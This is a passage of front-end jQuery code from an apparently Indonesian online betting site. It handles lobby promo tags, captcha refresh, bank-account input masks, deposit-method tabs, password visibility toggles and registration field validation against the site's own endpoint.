                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21547"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23759"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                            });

    $(".form-captcha").on("click", refreshCaptcha);

    function setform3(form, loader, fn){
        jQuery("#"+form).ajaxForm({
            beforeSubmit:function(){
                $(':submit').prop('disabled',true);
                jQuery("#"+loader).html(loader_img2);
            },
            success:function(r){
                jQuery("#"+loader).html('');
                $(':submit').prop('disabled',false);
                if(fn!=null){fn(r);}
                if($('#'+form).find('img.captcha'))refreshCaptcha();
            }
        });
    }

    function addCommas(nStr){
        nStr += '';
        x = nStr.split('.');
        x1 = x[0];
        x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ',' + '$2');
        }
        return x1 + x2;
    }


    function refreshCaptcha(){
        var time_param = new Date();
        time_second = time_param.getMilliseconds();
        $.ajax({
            url  : "https://hkbwd.com/get_captcha?"+time_second,
            method : 'GET',
            beforeSend : function(){
                $(this).off("click");
            },
            success: function(output) {
                $(".form-captcha").each(function(){
                    $(this).find("img.captcha_image").prop("src",  output);
                });
                $('.captcha-input').val("");
            },
            complete: function(){
                $(this).on("click", refreshCaptcha);
            }
        });
    }



    function chk_mask() {
        var bankName = jQuery("#bank option:selected").text()
        if(bankName=="BCA" || bankName=="BNI"){
            jQuery("#bank_accnumber").val("").mask("999-999-9999");
        }else if(bankName=="MANDIRI") {
            jQuery("#bank_accnumber").val("").mask("999-999-9999999");
        }else if(bankName=="BRI") {
            jQuery("#bank_accnumber").val("").mask("999-999-999999999");
        }else if(bankName=="DANAMON"){
            jQuery("#bank_accnumber").val("").mask("999-999-99?9999");
        }else if(bankName=="Neo Commerce" || bankName == "NOBU"){
            jQuery("#bank_accnumber").mask('?999-999-9999999999');
        }else if(bankName=="Doku"){
            jQuery("#bank_accnumber").mask('?999-999-9999');
        }else{
            jQuery("#bank_accnumber").mask('?999-999-999999999');
        }

        if(bankName=="BNI") {
            jQuery("#bank_BNI").show();
        }else{
            jQuery("#bank_BNI").hide();
        }
    }

    function chk_country()
    {
        const default_country = "id";
        const country_curr = $("#country option:selected").attr('data-country');

        // show upload identity != IDR
        if(country_curr == undefined){
            $(".from_upload_id").hide();
        }else if( country_curr != "id"){
            $(".from_upload_id").show();
        }else{
            $(".from_upload_id").hide();
        }

        //disable secret question
        if( country_curr != default_country){
            $('#secret_question').attr('disabled', 'disabled');
        }else{
            $('#secret_question').removeAttr('disabled');
        }

        //get same country 
        $('#bank option').each(function( index, value) {
            if( index == 0){
                return;
            }
            //when undefined show all bank
            if( country_curr == undefined){
                $(this).hide();
            }else if ($(this).data('country') == country_curr) {
                $(this).show(); // Show the option
            } else {
                $(this).hide(); // Hide the option
            }
        });

    }

    $("#copyButton").click(function(){
        var copy = copyToClipboard($('#copyTarget'));
        if(copy){
            uialert("Link Referral Anda telah disalin.");
        }
    });

    $("#copyBut").on('click', function(){
    	var str_value= $("#copyTar").html();
    	var number_only=str_value.replace(/-/g,'');
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert("Nomor Rekening Bank telah disalin.");
    	}
    });

    function copyAccNumber(el, is_crypto=false){
    	var str_value= el.siblings('.copyTar').html();
    	var number_only=str_value.replace(/-/g,'');
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));
        //
        let text = "Nomor Rekening Bank telah disalin.";
        if( is_crypto ){
            text = "Address Crypto telah disalin.";
        }

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert(text);
    	}
    }

    function copyNominal(){
    	var str_value= $("#copyTarget").html();
    	var number_only=str_value.replace(/Rp /g,'').replace(/,/g,"");
    	var numberOnlyDiv = $('<div>'+number_only+'</div>').attr('id', 'copyTargetNumber');
    	numberOnlyDiv.appendTo('body');

    	var copy = copyToClipboard($('#copyTargetNumber'));

    	if(copy){
    		$('#copyTargetNumber').remove();
    		uialert("Nominal telah disalin.");
    	}
    }

    // new deposit 1268
    // switch tab deposit destination
    function tabActiveDepositDestination(active_tab, clicked_selector)
    {
        // console.log('tabActiveDepositDestination');
        // console.log(active_tab, clicked_selector);

        // get first element to switch
        let acc_id = $('.btn-acc-bank')[0].dataset.acc_id;
        // get acc_id when qris-instan
        if( active_tab == "qris-instan-to" ){
            acc_id = $('.btn-qris-bank')[0].dataset.acc_id; 
        }
        // console.log('switch tab', acc_id);
        getDetailAcc(acc_id);
        
        $('#bank-to, .bank-content-active').hide();
        $('#qris-instan-to').hide();
        $('#crypto-to').hide();
        
        //add custom class if exist false = remove class
        $("#btn-bank, #btn-qris-instan, #btn-crypto").toggleClass("active", false);
        
        //add custom class if exist true = add class
        $(`#${clicked_selector}`).toggleClass("active",true);

        $(`#${active_tab}`).show();

        if(active_tab != 'crypto-to'){
            $('.bank-content-active').show();
        }
    }

    // bank,ewallet,credit(pulsa)
    function getDetailAcc(acc_id)
    {
        $('.acc-banks-detail').hide();

        //add custom class if exist false = remove class
        $(`.btn-acc-bank, .btn-qris-bank`).toggleClass("active", false);

        //add custom class if exist true = add class
        $(`.${acc_id}`).toggleClass("active", true);

        $(`#bank-ewallet-credit-${acc_id}`).show();

        // replace value acc_id
        $('#acc_id').attr('value', acc_id);
        // get type bank
        const get_type_bank = document.getElementsByClassName(`${acc_id}`);
        // console.log('getDetailAcc', acc_id);
        // console.log('get_type_bank', get_type_bank[0].dataset.bank_type);
        
        if( get_type_bank[0].dataset.bank_type == 3){ // 3 = pulsa
            // console.log("type pulsa");
            
            let id_amount = document.getElementById('amount').value;
            // convert to numberic
            id_amount = id_amount.replace(/([A-Z])\w|(,)|(\.)/g,"");
            
            const rate = get_type_bank[0].dataset.acc_rate;
            const total_amount_rate = id_amount - (id_amount * rate); // pulsa = total amount - (total_amound * rate);
            $('.deposit-pulsa').removeAttr("style");
            document.getElementById("rate-pulsa").value = (rate * 100) + "%";
            document.getElementById("amount-pulsa").value = "Rp " + number_format(total_amount_rate,0).replace(/,/g,".");
            
            $('.info-qris-auto').hide();
            // console.log("pulsa", {rate:rate, total_amount_rate:total_amount_rate});
        }else if(get_type_bank[0].dataset.transfer_type == "qr"){
            $('#proof-table').hide();
            $('.deposit-pulsa').hide();
            // if(get_type_bank[0].dataset.is_qr_dynamic == 1){
                $('.info-qris-auto').show();
            // }
        }else{
            // if not type 3
            $('.deposit-pulsa').css('display','none');
            $('#proof-table').show();
            $('.info-qris-auto').hide();
        }
        // console.log('getDetailAcc', acc_id);
        // console.log('get_type_bank', get_type_bank);
    }

    $(document).ready(function() {
        //$('span.accnumber').after('<a class="btn copy-button" href="#" title="Copy" id="copyBut"> Salin </a>');
                let support_livechat = "NB: Jika anda mengalami kendala, silakan menghubungi Customer Service kami melalui Live Chat."
        $('#captcha_div_help').parent().after(`<span class="col-xs-7 col-xs-offset-4" style="color:red; font-weight: bold;">${support_livechat}</span>`);

        $('a[href="https://hkbwd.com/profile/turnovercgddtg"]').attr('target', '_info_turnover');
        
                    	if($('#form_login_pin').length <= 0){
            let info_secret_answer = "* Harap mengingat jawaban dari pertanyaan keamanan anda, pertanyaan keamanan akan diminta pada saat lupa kata sandi.";
            $('input[type=text]#secret_answer').after(`<span style=" float:left;">${info_secret_answer}</span>`);
	    	$("input[type=password]").each(function(){
                var eye_pass_parent = $(this).parent('div');
                //if(eye_pass_parent.length > 0){
                    //eye_pass_parent.addClass('input-group');
                //}
                var col = '';
                if($(this).css('width') != null){
                    var width_src = $(this).css('width');
                    if (width_src.indexOf("%")== -1) {
                        width_src = '75';
                    }
                    var width_ori = parseInt(width_src, 10);
                    $(this).css('width', '100%');

                    if($(this).parents('#form_edit_account').length > 0 || $(this).parents('#form_edit_account_modal').length > 0 || $(this).parents('#withdrawForm').length > 0){
                        /*col +=  "col-xs-"+Math.round(width_ori / 100 * 12);*/
                        col +=  "col-xs-10";
                    }
                }
                $(this).wrap('<div class="input-group '+col+'"></div>');
	    		var x = $(this).css('color');
                var y = $(this).css('background');
    			var eye_color = hexc(x);
                var bg_eye_color = hexc(y);
                if(bg_eye_color === false){
                    y = $(this).css('background-color');
                    bg_eye_color = hexc(y);
                }
                if(bg_eye_color !== false){
                	bg_eye_color = 'background-color:'+bg_eye_color;
                }
                if($(this).parents('#form_login').length > 0){
                    bg_eye_color += '; vertical-align:bottom;';
                }
	    		$(this).after('<span class="input-group-addon span_sh_password" style="'+bg_eye_color+'"><a href="#"><i class="fa fa-eye-slash" aria-hidden="true" style="color:'+eye_color+';"></i></a></span>');
	    	});

	        $(".span_sh_password").on('click', function(event) {
	        	var input_pass =  $(this).siblings('input');
	        	event.preventDefault();
	        	if(input_pass.attr("type") == "text"){
	                input_pass.attr('type', 'password');
	                input_pass.siblings('.span_sh_password').find('i').addClass( "fa-eye-slash" );
	                input_pass.siblings('.span_sh_password').find('i').removeClass( "fa-eye" );
	            }else if(input_pass.attr("type") == "password"){
	                input_pass.attr('type', 'text');
	                input_pass.siblings('.span_sh_password').find('i').addClass( "fa-eye" );
	                input_pass.siblings('.span_sh_password').find('i').removeClass( "fa-eye-slash" );
	            }
	        });
	    }
                // outstanding bet
            });

    function hexc(colorval) {
    	var parts = colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    	if(typeof parts !== 'undefined' && parts != null){
    		if(parts.length > 0){
		    	delete(parts[0]);
		    	for (var i = 1; i <= 3; ++i) {
		    		parts[i] = parseInt(parts[i]).toString(16);
		    		if (parts[i].length == 1) parts[i] = '0' + parts[i];
		    	}
		    	color = '#' + parts.join('');
		    	return color;
		    }
    	}
    	return false;
    }

    function copyToClipboard(elem) {
        var range, selection;

        if (window.getSelection && document.createRange) {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(elem)[0]);
            selection.removeAllRanges();
            selection.addRange(range);

        } else if (document.selection && document.body.createTextRange) {
            range = document.body.createTextRange();
            range.moveToElementText($(elem)[0]);
            range.select();
        }

        // copy the selection
        var succeed;
        try {
              succeed = document.execCommand("copy");
        } catch(e) {
            succeed = false;
        }

       return succeed;
    }

</script>

<script type="text/javascript">

    function clear_form(el) {
        jQuery(el).find(':input').each(function() {
            switch(this.type) {
                case 'password':
                case 'select-multiple':
                case 'select-one':
                case 'text':
                case 'textarea':
                    $(this).val('');
                    break;
                case 'checkbox':
                case 'radio':
                    this.checked = false;
            }
        });
    }
</script>

<script type="text/javascript" defer="defer">

    function call_timer_div(duration){
        var seconds_left = duration;
        var interval = setInterval(function() {
            document.getElementById('timer_div').innerHTML = --seconds_left;

            if (seconds_left <= 0)
            {
               document.getElementById('timer_div').innerHTML = "Proses Masuk!";
               clearInterval(interval);
               // location.reload();
            }
        }, 1000);


    }


    _dom = 0;
    _dom=document.all?3:(document.getElementById?1:(document.layers?2:0));

    function test(a,b){
        if (_dom == 3)  {
            if ((event.keyCode >= 48 && event.keyCode <= 57) || event.keyCode == 13 || event.keyCode == 8) {
                event.returnValue=true;
            }else{
                event.returnValue = false;
            }
        }else{
            if ((b.charCode > 47 && b.charCode < 58) || b.charCode == 13 || b.charCode == 0) {
            } else {
                b.preventDefault();
                b.returnValue = false;
            }
        }
    }

    function debounce(){

        var self = this
        if (this.clicked) return false;

        this.clicked = true;
        setTimeout(function() {self.clicked = false;}, 10000);

        return true;
    }

    
    var _debug = false;
    var _placeholderSupport = function() {
        var t = document.createElement("input");
        t.type = "text";
        return (typeof t.placeholder !== "undefined");
    }();

    window.onload = function() {
        var arrInputs = document.getElementsByTagName("input");
        var arrTextareas = document.getElementsByTagName("textarea");
        var combinedArray = [];
        for (var i = 0; i < arrInputs.length; i++)
            combinedArray.push(arrInputs[i]);
        for (var i = 0; i < arrTextareas.length; i++)
            combinedArray.push(arrTextareas[i]);
        for (var i = 0; i < combinedArray.length; i++) {
            var curInput = combinedArray[i];
            if (!curInput.type || curInput.type == "" || curInput.type == "text" || curInput.type == "textarea")
                HandlePlaceholder(curInput);
            else if (curInput.type == "password")
                ReplaceWithText(curInput);
        }

        if (!_placeholderSupport) {
            for (var i = 0; i < document.forms.length; i++) {
                var oForm = document.forms[i];
                if (oForm.attachEvent) {
                    oForm.attachEvent("onsubmit", function() {
                        PlaceholderFormSubmit(oForm);
                    });
                }
                else if (oForm.addEventListener)
                    oForm.addEventListener("submit", function() {
                        PlaceholderFormSubmit(oForm);
                    }, false);
            }
        }
    };

    function PlaceholderFormSubmit(oForm) {
        for (var i = 0; i < oForm.elements.length; i++) {
            var curElement = oForm.elements[i];
            HandlePlaceholderItemSubmit(curElement);
        }
    }

    function HandlePlaceholderItemSubmit(element) {
        if (element.name) {
            var curPlaceholder = element.getAttribute("placeholder");
            if (curPlaceholder && curPlaceholder.length > 0 && element.value === curPlaceholder) {
                element.value = "";
                window.setTimeout(function() {
                    element.value = curPlaceholder;
                }, 100);
            }
        }
    }

    function ReplaceWithText(oPasswordTextbox) {
        if (_placeholderSupport)
            return;
        var oTextbox = document.createElement("input");
        oTextbox.type = "text";
        oTextbox.id = oPasswordTextbox.id;
        oTextbox.name = oPasswordTextbox.name;
        //oTextbox.style = oPasswordTextbox.style;
        oTextbox.className = oPasswordTextbox.className;
        for (var i = 0; i < oPasswordTextbox.attributes.length; i++) {
            var curName = oPasswordTextbox.attributes.item(i).nodeName;
            var curValue = oPasswordTextbox.attributes.item(i).nodeValue;
            if (curName !== "type" && curName !== "name") {
                oTextbox.setAttribute(curName, curValue);
            }
        }
        oTextbox.originalTextbox = oPasswordTextbox;
        oPasswordTextbox.parentNode.replaceChild(oTextbox, oPasswordTextbox);
        HandlePlaceholder(oTextbox);
        if (!_placeholderSupport) {
            oPasswordTextbox.onblur = function() {
                if (this.dummyTextbox && this.value.length === 0) {
                    this.parentNode.replaceChild(this.dummyTextbox, this);
                }
            };
        }
    }

    function HandlePlaceholder(oTextbox) {
        if (!_placeholderSupport) {
            var curPlaceholder = oTextbox.getAttribute("placeholder");
            if (curPlaceholder && curPlaceholder.length > 0) {
                Debug("Placeholder found for input box '" + oTextbox.name + "': " + curPlaceholder);
                oTextbox.value = curPlaceholder;
                oTextbox.setAttribute("old_color", oTextbox.style.color);
                oTextbox.style.color = "#c0c0c0";
                oTextbox.onfocus = function() {
                    var _this = this;
                    if (this.originalTextbox) {
                        _this = this.originalTextbox;
                        _this.dummyTextbox = this;
                        this.parentNode.replaceChild(this.originalTextbox, this);
                        _this.focus();
                    }
                    Debug("input box '" + _this.name + "' focus");
                    _this.style.color = _this.getAttribute("old_color");
                    if (_this.value === curPlaceholder)
                        _this.value = "";
                };
                oTextbox.onblur = function() {
                    var _this = this;
                    Debug("input box '" + _this.name + "' blur");
                    if (_this.value === "") {
                        _this.style.color = "#c0c0c0";
                        _this.value = curPlaceholder;
                    }
                };
            }
            else {
                Debug("input box '" + oTextbox.name + "' does not have placeholder attribute");
            }
        }
        else {
            Debug("browser has native support for placeholder");
        }
    }

    function Debug(msg) {
        if (typeof _debug !== "undefined" && _debug) {
            var oConsole = document.getElementById("Console");
            if (!oConsole) {
                oConsole = document.createElement("div");
                oConsole.id = "Console";
                document.body.appendChild(oConsole);
            }
            oConsole.innerHTML += msg + "<br />";
        }
    }
    
</script>




<script type="text/javascript">

                            var form_register="registerForm";
                var login_after_register=0;
                clear_form("#registerForm");
            
        
        setform3(form_register, 'loader_register', function(r){
            //uialert(r.message.user_name);
            $('#agree1').css('border', 'none');
            $('[id$=invalid]').siblings('input, select').css('border', 'none');
            $('[id$=invalid]').text('').css('color', 'inherit').hide();

            for(var k in r.message_1){
                if(k == 'user_name'){
                    $('#user_invalid').text(r.message_1.user_name).css('color', 'red');
                    $('#user_invalid').siblings('input').css('border','1px solid red');
                    $('#user_invalid').show();
                }else if(k == 'password'){
                    $('#password_invalid').text(r.message_1.password).css('color', 'red');
                    $('#password_invalid').siblings('input').css('border','1px solid red');
                    $('#password_invalid').show();
                }else if(k == 'password_confirmation'){
                    $('#password_confirmation_invalid').text(r.message_1.password_confirmation).css('color', 'red');
                    $('#password_confirmation_invalid').siblings('input').css('border','1px solid red');
                    $('#password_confirmation_invalid').show();
                }else if(k == 'phone'){
                    $('#phone_invalid').text(r.message_1.phone).css('color', 'red');
                    $('#phone_invalid').siblings('input').css('border','1px solid red');
                    $('#phone_invalid').show();
                }else if(k == 'email'){
                    $('#email_invalid').text(r.message_1.email).css('color', 'red');
                    $('#email_invalid').siblings('input').css('border','1px solid red');
                    $('#email_invalid').show();
                }else if(k == 'bank'){
                    $('#bank_invalid').text(r.message_1.bank).css('color', 'red');
                    $('#bank_invalid').siblings('select').css('border','1px solid red');
                    $('#bank_invalid').show();
                }else if(k == 'bank_accname'){
                    $('#bank_accname_invalid').text(r.message_1.bank_accname).css('color', 'red');
                    $('#bank_accname_invalid').siblings('input').css('border','1px solid red');
                    $('#bank_accname_invalid').show();
                }else if(k == 'bank_accnumber'){
                    $('#bank_accnumber_invalid').text(r.message_1.bank_accnumber).css('color', 'red');
                    $('#bank_accnumber_invalid').siblings('input').css('border','1px solid red');
                    $('#bank_accnumber_invalid').show();
                }else if(k == 'secret_question'){
                    $('#secret_question_invalid').text(r.message_1.secret_question).css('color', 'red');
                    $('#secret_question_invalid').siblings('input').css('border','1px solid red');
                    $('#secret_question_invalid').show();
                }else if(k == 'secret_answer'){
                    $('#secret_answer_invalid').text(r.message_1.secret_answer).css('color', 'red');
                    $('#secret_answer_invalid').siblings('input').css('border','1px solid red');
                    $('#secret_answer_invalid').show();
                }else if(k == 'agree'){
                    $('#agree1').css('outline','1px solid red');
                }else if(k == 'captcha'){
                    $('#captcha_invalid').text(r.message_1.captcha).css('color', 'red');
                    $('#captcha_invalid').siblings('input').css('border','1px solid red');
                    $('#captcha_invalid').show();
                }else if(k == 'country'){
                    $('#country_invalid').text(r.message_1.country).css('color', 'red');
                    $('#country_invalid').siblings('input').css('border','1px solid red');
                    $('#country_invalid').show();
                }else if(k == 'upload_id'){
                    $('#uploadID_invalid').text(r.message_1.upload_id).css('color', 'red');
                    $('#uploadID_invalid').siblings('input').css('border','1px solid red');
                    $('#uploadID_invalid').show();
                }
            }

            if(r.status==200){
                if(login_after_register){
                    call_timer_div(5);
                    uialert(r.message_1);
                    setTimeout(
                        function() {
                            if(typeof r.next_url !== "undefined"){
                                location.href = r.next_url;
                            }else{
                                location.href = "https://hkbwd.com/login";
                            }
                        }, 6000 );
                }else{

                    uialert(r.message_2);
                }
            }
        });




    validate_user_id = function(){
        var str=jQuery("#user").val();
        // str=str.replace(/[^a-zA-Z 0-9]+/g,'');
        str=str.replace(/ /g,"");
        str=str.toUpperCase();
        jQuery("#user").val(str);
        if(str!=""){
            jQuery.post("https://hkbwd.com/register_validate", {"user" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="200"){
                    jQuery("#user").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#user_invalid").hide();
                }else if(r=="311") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut tidak dapat digunakan."});
                    $('#user_invalid').text("Mohon Maaf,Username tersebut tidak dapat digunakan!");
                    jQuery("#user_invalid").show();
                }else if(r=="312") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username Anda harus memiliki Huruf Alphabet!"});
                    $('#user_invalid').text("Username Anda harus memiliki Huruf Alphabet!");
                    jQuery("#user_invalid").show();
                }else if(r=="313") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username Anda hanya boleh Alphabet dan Angka!"});
                    $('#user_invalid').text("Username Anda hanya boleh Alphabet dan Angka!");
                    jQuery("#user_invalid").show();
                }else if(r=="314") {
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username minimal 3 karakter."});
                    $('#user_invalid').text("Username minimal 3 karakter.");
                    jQuery("#user_invalid").show();
                }
                else{
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut sudah digunakan! Silakan gunakan username lain."});
                    $('#user_invalid').text("Mohon Maaf,Username tersebut sudah digunakan!");
                    jQuery("#user_invalid").show();
                }
            })
        }
    }

    validate_password = function(){
    	var str_u=$("#user").val();
        str_u=str_u.replace(/ /g,"");
        str_u=str_u.toUpperCase();
        var str = encodeURIComponent($("#password").val());
        var str2 = encodeURIComponent($("#password_confirmation").val());
        if(str2 != "" && str !=""){
            $.post("https://hkbwd.com/register_validate", {"user_password" : str_u, "password" : str, "password_confirmation" : str2, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="301"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation_invalid").text("Konfirmasi Kata Sandi tidak sama!");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="302"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kolom Kata Sandi dan Konfirmasi Password harus memiliki minimal 8 karakter.");
                    jQuery("#password_invalid").show();
                    jQuery("#password_confirmation_invalid").text("Kolom Kata Sandi dan Konfirmasi Password harus memiliki minimal 8 karakter.");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="303"){
                    jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kata sandi Anda harus terdiri dari Huruf Besar, Huruf Kecil, dan Angka.");
                    jQuery("#password_invalid").show();
                    jQuery("#password_confirmation_invalid").text("Kata sandi Anda harus terdiri dari Huruf Besar, Huruf Kecil, dan Angka.");
                    jQuery("#password_confirmation_invalid").show();
                }else if(r=="304"){
                	jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Kata sandi Anda tidak boleh sama dengan Username Anda.");
                    jQuery("#password_invalid").show();
                }else if(r=="305"){
                	jQuery("#password").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_confirmation").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#password_invalid").text("Password yang anda masukkan tidak dapat digunakan, silakan gunakan password lain.");
                    jQuery("#password_invalid").show();
                }else{
                    jQuery("#password").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#password_confirmation").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#password_invalid").hide();
                    jQuery("#password_confirmation_invalid").hide();
                }
            });
        }
    }

    validate_email = function(){
        var str=encodeURIComponent($("#email").val());
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"email" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="301"){
                    jQuery("#email").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#email_invalid").text("Email tersebut sudah terdaftar! Silakan gunakan email lain.");
                    jQuery("#email_invalid, .email_invalid").show();
                }else if(r=='302'){
                    jQuery("#email").css({"border":"1px solid #ff0000" }).attr({"title":""});
                    jQuery("#email_invalid").text("Format Email salah.");
                    jQuery("#email_invalid, .email_invalid").show();
                }else{
                    jQuery("#email").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#email_invalid, .email_invalid").hide();
                }
            });
        }
    }

    validate_phone = function(){
        var str = $("#phone").val();
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"phone" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="302"){
